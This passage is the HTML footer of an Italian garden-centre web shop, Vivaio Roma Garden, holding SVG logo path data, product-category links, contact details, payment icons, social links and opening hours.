4.9139998-13.8239996c.324-.864.351-1.593.081-2.1869999-.27-.594-.63-1.143-1.0799999-1.647-.45-.504-.918-1.044-1.404-1.62-.486-.5759999-.801-1.2779999-.945-2.1059999-.072-.504-.036-1.008.108-1.512.144-.5039999.405-.9629999.783-1.3769999.378-.414.846-.747 1.404-.999.5579999-.252 1.1969999-.36 1.9169999-.324Zm37.0999989 30.3479992c.216.216.441.369.675.459.234.09.351.279.351.567 0 .576-.414.864-1.242.864h-.864c-.756 0-1.638-.009-2.646-.027-1.008-.018-2.007-.171-2.997-.459-.99-.288-1.908-.765-2.754-1.431-.846-.666-1.503-1.6649999-1.971-2.9969999-.396.972-.927 1.8089999-1.593 2.5109999-.666.702-1.413 1.287-2.241 1.755-.828.468-1.692.81-2.592 1.0259999-.9.216-1.782.324-2.646.324-2.916 0-5.1839995-.6749999-6.8039994-2.0249999-1.62-1.35-2.466-3.1409999-2.538-5.3729999-.072-1.8719999.252-3.4559999.972-4.7519998.72-1.296 1.656-2.376 2.8079999-3.24 1.152-.8639999 2.4389995-1.5659999 3.8609995-2.1059999 1.422-.54 2.799-1.008 4.131-1.404 1.332-.3959999 2.538-.7469999 3.618-1.0529999 1.08-.306 1.854-.675 2.322-1.107v-.756c0-1.4039999-.009-2.6459999-.027-3.7259999-.018-1.08-.108-1.9889999-.27-2.7269999-.162-.738-.423-1.296-.783-1.674-.36-.378-.864-.567-1.512-.567-.972 0-1.656.243-2.052.729-.396.486-.666 1.098-.81 1.836-.144.738-.234 1.5299999-.27 2.3759999-.036.846-.189 1.62-.459 2.322-.27.7019999-.756 1.2689999-1.458 1.7009999-.702.432-1.773.594-3.213.486-1.044-.072-1.9079995-.396-2.5919995-.972-.684-.576-1.143-1.2689999-1.3769999-2.0789999-.234-.81-.198-1.692.1079999-2.6459999.306-.954.936-1.827 1.89-2.619.9539995-.792 2.2679995-1.4579999 3.9419995-1.9979999s3.771-.81 6.291-.81c4.644 0 8.1.936 10.368 2.8079999 2.268 1.872 3.402 4.7699999 3.402 8.6939998.036 2.1599999.072 4.1759999.108 6.0479998v2.349c0 .7739999.009 1.5029999.027 2.1869999.018.684.027 1.287.027 1.809v2.3759999c0 .45.027.882.081 1.296.054.414.135.8009999.243 1.1609999.108.36.27.648.486.864Zm-15.39-3.8339999c.828 0 1.575-.306 2.241-.918.666-.6119999.999-1.5479999.999-2.8079999v-7.5059998c-.468.288-1.089.684-1.863 1.188-.774.504-1.512 1.1159999-2.214 1.8359999s-1.287 1.539-1.755 2.457c-.468.9179999-.63 1.9349999-.486 3.0509999.144.936.513 1.6289999 1.107 2.0789999.594.45 1.251.657 1.971.621Zm28.891999-25.9739993c-.972 0-1.881-.144-2.727-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.134-1.09799997-1.512-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.882-1.30499997 1.512-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.846-.306 1.755-.45899999 2.727-.45899999s1.89.153 2.754.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.63.50399998 1.134 1.10699997 1.512 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.512 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.782.432-2.754.432Zm7.506 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.592-.162-1.116-.036-2.574-.054-4.374-.054-1.8 0-3.258.018-4.374.054-1.116.036-1.98.09-2.592.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.999-.549 1.161-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.549-.927-1.161-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.179-.198 2.025-.378.846-.18 1.782-.414 2.808-.702 1.026-.288 2.115-.639 3.267-1.053 1.152-.414 2.286-.8909999 3.402-1.4309999.396-.18.711-.198.945-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm21.925999-29.8079992c2.484 0 4.716.423 6.696 1.269 1.98.8459999 3.672 1.9979999 5.076 3.4559999 1.404 1.4579999 2.475 3.1589999 3.213 5.1029998.738 1.944 1.107 4.0319999 1.107 6.2639999 0 2.2319999-.369 4.3199999-1.107 6.2639998-.738 1.944-1.809 3.6449999-3.213 5.1029999-1.404 1.4579999-3.096 2.6099999-5.076 3.4559999-1.98.846-4.212 1.2689999-6.696 1.2689999s-4.725-.4229999-6.723-1.2689999c-1.998-.846-3.69-1.998-5.076-3.4559999-1.386-1.458-2.448-3.1589999-3.185999-5.1029999-.738-1.9439999-1.107-4.0319999-1.107-6.2639998 0-2.232.378-4.3199999 1.134-6.2639999.755999-1.9439999 1.817999-3.6449999 3.185999-5.1029998 1.368-1.458 3.051-2.61 5.049-3.4559999 1.998-.846 4.239-1.269 6.723-1.269Zm-3.024 2.2139999c-.864.216-1.494.774-1.89 1.674-.396.9-.621 2.0249999-.675 3.3749999-.054 1.35.027 2.8619999.243 4.5359999.216 1.6739999.504 3.4289999.864 5.2649998.36 1.836.792 3.5819999 1.296 5.2379999.504 1.656 1.071 3.0779999 1.701 4.2659999.63 1.188 1.332 2.0969999 2.106 2.7269999.774.63 1.593.855 2.457.675.864-.216 1.485-.774 1.863-1.674.378-.8999999.594-2.0249999.648-3.3749999.054-1.3499999-.018-2.8619999-.216-4.5359998-.198-1.674-.477-3.429-.837-5.2649999-.36-1.836-.792-3.5819999-1.296-5.2379999-.504-1.6559999-1.071-3.0779999-1.701-4.2659999-.63-1.1879999-1.332-2.0969999-2.106-2.7269999-.774-.63-1.593-.855-2.457-.675ZM5.227679 156.437999c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm20.048 8.184c4.752 0 8.206-3.586 8.206-7.964v-.044c0-4.378-3.41-7.92-8.162-7.92-4.752 0-8.206 3.586-8.206 7.964v.044c0 4.378 3.41 7.92 8.162 7.92Zm.044-3.124c-2.728 0-4.664-2.2-4.664-4.84v-.044c0-2.64 1.892-4.796 4.62-4.796s4.664 2.2 4.664 4.84v.044c0 2.64-1.892 4.796-4.62 4.796Zm11.226 1.342c0 .946.704 1.65 1.65 1.65s1.672-.704 1.672-1.65v-7.656l2.926 4.51c.352.528.792.858 1.408.858.616 0 1.056-.33 1.408-.858l2.97-4.576v7.678c0 .946.726 1.694 1.672 1.694s1.694-.748 1.694-1.694v-12.232c0-.946-.748-1.694-1.694-1.694h-.374c-.66 0-1.166.286-1.518.858l-4.114 6.688-4.092-6.666c-.33-.506-.814-.88-1.54-.88h-.374c-.946 0-1.694.748-1.694 1.694v12.276Zm18.09.066c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm26.566 6.71c2.31 0 4.136-.77 5.39-1.54.792-.462 1.188-1.188 1.188-2.156v-3.74c0-.946-.748-1.694-1.694-1.694h-3.872c-.814 0-1.474.66-1.474 1.474s.66 1.452 1.474 1.452h2.288v2.2c-.858.616-1.936.924-3.19.924-2.728 0-4.664-2.068-4.664-4.884v-.044c0-2.618 1.958-4.796 4.422-4.796 1.474 0 2.42.374 3.366 1.056.242.176.528.352 1.034.352.946 0 1.672-.726 1.672-1.672 0-.682-.374-1.122-.704-1.364-1.408-.968-2.904-1.496-5.258-1.496-4.664 0-8.074 3.586-8.074 7.964v.044c0 4.576 3.3 7.92 8.096 7.92Zm8.828-1.716c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm12.502 4.884c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm12.568 6.226c0 .946.748 1.694 1.694 1.694h4.312c4.84 0 8.184-3.366 8.184-7.7v-.044c0-4.334-3.344-7.656-8.184-7.656h-4.312c-.946 0-1.694.748-1.694 1.694v12.012Zm3.388-1.364v-9.284h2.618c2.75 0 4.642 1.914 4.642 4.642v.044c0 2.728-1.892 4.598-4.642 4.598h-2.618Zm24.206 3.058c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-6.974v-3.234h5.874c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-5.874v-3.124h6.864c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-8.536c-.946 0-1.694.748-1.694 1.694v12.012c0 .946.748 1.694 1.694 1.694h8.646Zm4.45-1.54c0 .946.726 1.672 1.672 1.672s1.672-.726 1.672-1.672v-8.25l6.776 8.888c.462.594.946.99 1.76.99h.11c.946 0 1.694-.748 1.694-1.694v-12.254c0-.946-.726-1.672-1.672-1.672s-1.672.726-1.672 1.672v7.942l-6.534-8.58c-.462-.594-.946-.99-1.76-.99h-.352c-.946 0-1.694.748-1.694 1.694v12.254Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Pagine utili</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link"><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link"><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link"><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link"><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link"><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link"><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link"><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__society">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Contatti</h3>
            <div class="text-color--white"><p><a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
<a href="tel:0666959200">0666959200</a><br />
Via della Maglianella 51<br />
00166 Roma (RM)</p>
</div>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Promo</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/bonsai-roma/" class="menu-item__link"><span class="menu-item__label">Bonsai</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
<li class="depth-0 menu-item"><a href="https://www.iubenda.com/termini-e-condizioni/40577287" class="menu-item__link"><span class="menu-item__label">Condizioni di vendita</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287" class="menu-item__link"><span class="menu-item__label">Privacy Policy</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287/cookie-policy" class="menu-item__link"><span class="menu-item__label">Cookie Policy</span></a></li>
<li class="depth-0 iubenda-cs-preferences-link menu-item"><a href="#" class="menu-item__link"><span class="menu-item__label">Preferenze Cookies</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-2/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/reso-e-spedizioni/" class="menu-item__link"><span class="menu-item__label">Reso e Spedizioni</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-3/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/checkout/" class="menu-item__link"><span class="menu-item__label">Checkout</span></a></li>
<li class="depth-0 menu-item current_page_parent"><a href="https://vivaioromagarden.it/shop/" class="menu-item__link"><span class="menu-item__label">Shop</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/prato-sintetico/" class="menu-item__link"><span class="menu-item__label">Prato Sintetico</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/carrello/" class="menu-item__link"><span class="menu-item__label">Carrello</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="menu-item__link"><span class="menu-item__label">In casa con tanta luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/night-soft/" class="menu-item__link"><span class="menu-item__label">In Bagno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="menu-item__link"><span class="menu-item__label">In casa con poca luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="menu-item__link"><span class="menu-item__label">Giardino in ombra</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="menu-item__link"><span class="menu-item__label">Sempre al sole</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-4 sk-col">
                            
        <div class="footer__payments">
            <h3 class="footer__title font-body text-uppercase text-color--white">Metodi di Pagamento</h3>
            
    <ul class="sk-payments">
        <li class="pay-icon pay-paypal">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/paypal.png" alt="PayPal" />
        </li>
        <li class="pay-icon pay-mastercard">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/mastercard.png" alt="Mastercard" />
        </li>
        <li class="pay-icon pay-american">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/american-express.png" alt="American Express" />
        </li>
        <li class="pay-icon pay-visa">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/visa.png" alt="Visa" />
        </li>
        <li class="pay-icon pay-contrassegno">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/contrassegno.png" alt="Pagamento alla consegna" />
        </li>
    </ul>
        </div>
                            
        <div class="footer__socials">
            <h3 class="footer__title font-body text-uppercase text-color--white">Social</h3>
            <ul>
                <li>
                    <a href="https://www.instagram.com/vivaioromagarden/" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Instagram"><span class="svg-data ig-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M29.5666495 24.6800896c1.0969 1.1074 2.2239 2.1854 3.3789 3.2325999 2.5262999 2.2897 1.2739999 6.6149999-2.121 6.9152999-.1666.0147-.3367.0217-.5068.0217H13.0627498c-3.16889995 0-5.76099991-2.5920999-5.76099991-5.7602999V12.3803898c0-3.17309994 2.59559996-5.7686999 5.76869991-5.7686999 1.6975 0 3.2738999.88199999 4.1600999 2.33169996.532.87009999 1.0794 1.73039998 1.6415 2.58019994l.8617 1.2194-4.8397999 2.5928-1.7745 6.1186999 2.2309 5.2961999 5.2051999 1.7653999 5.4788999-1.0647 2.6788999-3.5314999.8533.7602Z" opacity=".39591035"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M25.8383096 27.1683796c-1.3244.9750999-2.9603 1.5511999-4.7312999 1.5511999-4.4121 0-7.9876999-3.5769999-7.9876999-7.9883998 0-2.2568.9359-4.2945 2.4402-5.7469999 1.4370999-1.3881 3.3928999-2.2407 5.5474999-2.2407 4.4120999 0 7.9883998 3.5762999 7.9883998 7.9876999 0 2.6410999-1.2817 4.9832999-3.2570999 6.4371999Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9483495 40.1122193H9.26664986c-4.35469993 0-7.91699987-3.5622999-7.91699987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91699987-7.91699987H32.9483495c4.3539999 0 7.9162998 3.56299994 7.9162998 7.91699987V32.1959195c0 4.3539999-3.5622999 7.9162998-7.9162998 7.9162998Z"/>
                        <path fill="#FFF" d="M34.6402494 9.13994986c0-1.31669998-1.0668-2.38419996-2.3834999-2.38419996-1.3167 0-2.3849 1.06749998-2.3849 2.38419996s1.0682 2.38349994 2.3849 2.38349994c1.3166999 0 2.3834999-1.06679996 2.3834999-2.38349994"/>
                    </g>
                </svg></span></a>
                </li>
                <li>
                    <a href="https://www.facebook.com/vivaioromagarden" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Facebook"><span class="svg-data fb-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M26.9830196 22.5903096c1.7226999 1.8438 3.5104999 3.6274 5.3808999 5.3227999 2.5255999 2.289 1.2739999 6.6149999-2.1217 6.9145999-.1673.0147-.336.0224-.5068.0224H12.4804198c-3.16819994 0-5.7602999-2.5920999-5.7602999-5.7609999V12.3801098c0-3.17239994 2.59489996-5.7679999 5.7672999-5.7679999 1.6989 0 3.2752999.88199999 4.1600999 2.33099996l.5096.68809999.3066 6.39449985-3.3137999 1.6163.1645 2.6845 2.9378999 1.2711999-.0637 9.9392999.2751 2.5290999.5796.4466 1.2978.1904 4.1467999-.224.4438-12.7231998 2.5641-.2218999s.0245.5606999.4872 1.0562999" opacity=".39990234"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9480695 40.1122193H9.26636986c-4.35399993 0-7.91629987-3.5622999-7.91629987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91629987-7.91699987H32.9480695c4.3539999 0 7.9169998 3.56299994 7.9169998 7.91699987V32.1959195c0 4.3539999-3.5629999 7.9162998-7.9169998 7.9162998Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M17.4639997 16.3655597h-1.2138c-1.3411999 0-2.4289999 1.0794-2.4289999 2.4115 0 1.3321 1.0878 2.4122 2.4289999 2.4122h1.2138v12.6846997c0 .9856.8043 1.7843 1.7969 1.7843h2.4779999c.9919 0 1.7969-.7987 1.7969-1.7843V21.1892597h2.2015c1.2572 0 2.3064999-.9541 2.4184999-2.1973.1274-1.4112-.9918999-2.6264-2.4184999-2.6264h-2.2015v-2.0096999c0-1.1522.2331-1.6079 1.3538-1.6079h1.9698c.8469999 0 1.5336999-.6818 1.5336999-1.5232V8.24275988c0-.84209999-.6867-1.52319998-1.5336999-1.52319998h-3.0905c-4.3665999 0-6.3048999 1.90819997-6.3048999 5.5642999v4.0816999Z"/>
                    </g>
                </svg></span></a>
                </li>
            </ul>
        </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-section sk-section__bg--glacial pdg-top--1x pdg-bottom--1x">
                <div class="footer__decoration"></div>
                
        <div class="footer__disclaimer">
            <p><b>Orario di Apertura</b><br />
Lun – Ven  8:30 - 13:00  / 15:00 - 19:00<br />
Sab. 8:30 - 19:00<br />
Dom 9:00 – 13:00<br />
 Natale , Santo Stefano,1 Gennaio, Pasqua , Pasquetta , 1 maggio chiuso<br />
<strong>Chiusura Invernale <strong> dal 02 gennaio al 6 gennaio<br />
              Chiusura Estiva                         dal 04 agosto al 31 agosto</p>
            <p class="text-uppercase"><strong>&copy; Vivaio Roma Garden</strong></p>
        </div>
                
        <div class="footer__credits">
            <p>Sito Web & Digital Marketing by: <a href="https://www.secretkey.it" title="Secret Key Digital Agency" target="_blank"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79 22">
                    <path fill="#3C7659" fill-rule="evenodd" d="M76.5168 0h-6.1524c-.1241.955-.832 1.7238-1.7525 1.9297v9.441c.9205.2058 1.6284.974 1.7525 1.9295h6.1524c.1237-.9555.8318-1.7237 1.752-1.9295v-9.441C77.3487 1.7238 76.6406.955 76.5169 0zm-1.6833 9.9375c.0865.5255-.2707.4962-.2707.4962h-2.2444s-.357.0293-.2712-.4962l.5218-3.73a1.7874 1.7874 0 0 1-.902-1.5552c0-.9863.794-1.7865 1.7736-1.7865.9795 0 1.7738.8002 1.7738 1.7865a1.787 1.787 0 0 1-.9023 1.5552l.5214 3.73zM.872 16.4308s1.0644 1.2662 2.6168 1.2662c.9756 0 1.7887-.5955 1.7887-1.5635 0-2.2043-5.041-1.8617-5.041-5.1378 0-1.5784 1.375-2.8144 3.341-2.8144 1.1088 0 2.9712.5067 2.9712 1.9362v.8635H5.189v-.4913c0-.551-.7835-.9535-1.6115-.9535-1.1238 0-1.8332.6255-1.8332 1.415 0 2.1296 5.0267 1.653 5.0267 5.1076 0 1.6082-1.2421 2.9932-3.3118 2.9932C1.242 19.052 0 17.4883 0 17.4883l.872-1.0575zm10.8662-5.2714c2.0993 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0445.5954-.0445.5954H9.4617c.0885 1.6085 1.2413 2.5167 2.5723 2.5167 1.2859 0 2.1875-.879 2.1875-.879l.6208 1.0277s-1.1086 1.1021-2.8826 1.1021c-2.3651 0-3.9765-1.7126-3.9765-3.9461 0-2.3972 1.626-3.9462 3.755-3.9462zm1.7445 3.068c-.0447-1.251-.828-1.9211-1.759-1.9211-1.0943 0-1.9814.6701-2.2031 1.9211h3.9621zm6.6823-3.0678c.902 0 2.6909.3727 2.6909 1.653v.7742h-1.3011v-.4169c0-.536-.8429-.7742-1.3898-.7742-1.4634 0-2.5576 1.1022-2.5576 2.6954 0 1.7123 1.2418 2.68 2.6316 2.68 1.4043 0 2.3208-1.0422 2.3208-1.0422l.6209 1.0275s-1.0645 1.2953-3.045 1.2953c-2.3507 0-3.9913-1.6828-3.9913-3.946 0-2.2186 1.611-3.9461 4.0206-3.9461m4.5831 1.742c0-.2232-.1183-.3273-.3253-.3273h-.606V11.338h1.36c.6507 0 .961.2685.961.879v.476c0 .2981-.0296.5213-.0296.5213h.0297c.3547-1.1014 1.2125-1.9652 2.3652-1.9652.1924 0 .3843.0302.3843.0302v1.429s-.192-.0442-.4287-.0442c-.9168 0-1.759.6544-2.0993 1.7717-.1328.4315-.1772.893-.1772 1.355v3.0826h-1.434v-5.9718zm8.4564-1.7422c2.0996 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0443.5954-.0443.5954h-5.455c.0887 1.6085 1.2414 2.5167 2.5724 2.5167 1.2858 0 2.1878-.879 2.1878-.879l.6208 1.0277s-1.1091 1.1021-2.8826 1.1021c-2.3655 0-3.9768-1.7126-3.9768-3.9461 0-2.3972 1.6264-3.9462 3.755-3.9462zm1.7446 3.068c-.0444-1.251-.828-1.9211-1.7591-1.9211-1.0943 0-1.9815.6701-2.203 1.9211h3.962zM38.3939 12.5h-.9756v-1.1617h1.0052V9.2687h1.4046v2.0696h1.7887V12.5h-1.7887v3.4548c0 1.5037 1.0347 1.6975 1.5817 1.6975.207 0 .34-.0298.34-.0298v1.2808s-.1922.0292-.5026.0292c-.9463 0-2.8533-.2973-2.8533-2.8143V12.5zm5.3518-2.2187c0-.2087-.1183-.328-.3253-.328h-.6356V8.3009h1.8922c.7096 0 1.0055.3127 1.0055 1.0122v3.2913h.7393c.384 0 .6649-.0302.8427-.3428l2.1135-3.9607h2.129l-2.3652 4.3477c-.3252.5955-.6652.774-.6652.774v.03s.3547.0895.68.7295l1.3304 2.6953c.1481.3127.3991.3428.7391.3428h.2808v1.6529h-1.1086c-.7835 0-1.1237-.104-1.4632-.789l-1.7152-3.4698c-.1773-.3422-.5026-.3569-.9166-.3569h-.6208v4.6157h-1.9368v-8.5919zm12.0785.8185c2.1585 0 3.3409 1.5932 3.3409 3.6036 0 .224-.0442.7003-.0442.7003h-5.2037c.1477 1.34 1.1238 2.0396 2.262 2.0396 1.212 0 2.1139-.8483 2.1139-.8483l.7835 1.3103s-1.1533 1.1464-3.0307 1.1464c-2.4982 0-4.0505-1.817-4.0505-3.9757 0-2.3377 1.5667-3.9762 3.8288-3.9762zm1.4193 2.9935c-.0296-.9083-.6506-1.5336-1.4193-1.5336-.961 0-1.641.5801-1.8478 1.5336h3.2671zm4.3321 6.3135c.5174 0 .9754-.3127 1.2417-.9682l.251-.5806-2.513-5.7028c-.0887-.2239-.192-.268-.399-.268h-.222v-1.608h1.2419c.5323 0 .7983.1931.9904.7145l1.4787 3.797c.1477.3871.2654 1.0126.2654 1.0126h.03s.1184-.6255.2514-1.0127l1.2862-3.797c.1774-.5213.4878-.7145 1.0052-.7145h1.2715v1.608h-.222c-.2217 0-.34.0442-.4287.268L64.399 